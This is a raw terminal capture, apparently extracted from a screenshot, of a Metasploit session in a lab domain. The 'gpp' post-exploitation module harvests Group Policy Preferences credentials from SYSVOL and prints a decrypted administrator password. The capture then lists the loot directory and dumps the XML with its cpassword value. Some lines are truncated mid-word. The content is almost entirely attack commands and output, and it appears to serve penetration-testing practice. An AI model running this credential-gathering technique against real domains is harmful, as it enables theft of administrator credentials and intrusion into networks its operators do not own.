 msfconsole
session => 1
msf5 post(windows/gather/credentials/gpp) > exploit
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\
tem cannot find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls
ath specified.
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry
[*] Retrieved Domain(s) HACKA from registry
[*] Retrieved DC DC.HACKA.TESTLAB from registry
[*] Enumerating DCs for HACKA on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for HACKA
[*] Searching for Policy Share on DC.HACKA.TESTLAB...
[+] Found Policy Share on DC.HACKA.TESTLAB
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\DC.HACKA.TESTLAB\SYSVOL\hacka.testlab\Policies\{194D7615-301D-41F9-A4A0-800D83D7E230}\M
ACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME admin
PASSWORD Root123@
DOMAIN CONTROLLER DC.HACKA.TESTLAB
DOMAIN hacka.testlab
CHANGED 2020-09-22 05:28:47
NEVER_EXPIRES? 0
DISABLED 0
NAME test
[+] XML file saved to: /root/.msf4/loot/20200922032859_default_192.168.43.138_microsoft.window_954092.txt
[*] Post module execution completed
msf5 post(windows/gather/credentials/gpp) >
root@kali: ~/.msf4/loot
-rw-r--r-- 1 root root   7 2月  28  2020 20200228003104_HePinTown_2020.0_192.168.0.110_enum_patches_741405.txt
-rw-r--r-- 1 root root   7 2月  28  2020 20200228003116_HePinTown_2020.0_192.168.0.110_enum_patches_990056.txt
-rw-r--r-- 1 root root   7 2月  28  2020 20200228003205_HePinTown_2020.0_192.168.0.110_enum_patches_105829.txt
-rw-r--r-- 1 root root 313 3月   2  2020 20200302202500_default_192.168.0.105_host.windows.cle_572529.txt
-rw-r--r-- 1 root root 864 3月   3  2020 20200303195211_default_192.168.0.108_host.application_970120.txt
-rw-r--r-- 1 root root 216 3月   3  2020 20200303195234_default_192.168.0.108_host.users.activ_894242.txt
-rw-r--r-- 1 root root 632 3月   3  2020 20200303195234_default_192.168.0.108_host.users.recen_891133.txt
-rw-r--r-- 1 root root 632 3月   3  2020 20200303195521_default_192.168.0.108_windows.environm_390012.txt
-rw-r--r-- 1 root root  18 8月  14 10:26 20200814102606_default_192.168.76.219_enum_patches_388690.txt
-rw-r--r-- 1 root root 528 9月  22 03:28 20200922032859_default_192.168.43.138_microsoft.window_954092.txt
➜  loot cat 20200922032859_default_192.168.43.138_microsoft.window_954092.txt
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Admi
istrator (内置)" image="2" changed="2020-09-22 05:28:47" uid="{097C3DA5-CC0E-40F2-BE84-8F9E015AB21A}"><Properties acti
n="U" newName="admin" fullName="" description="" cpassword="mTB//Wwj/q2NE/OCvLi/M7IYXox4k64R5z2xCtlq3I4" changeLogon="
" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RID_ADMIN" userName="Administrator (内置)"/></User>
</Groups>
➜  loot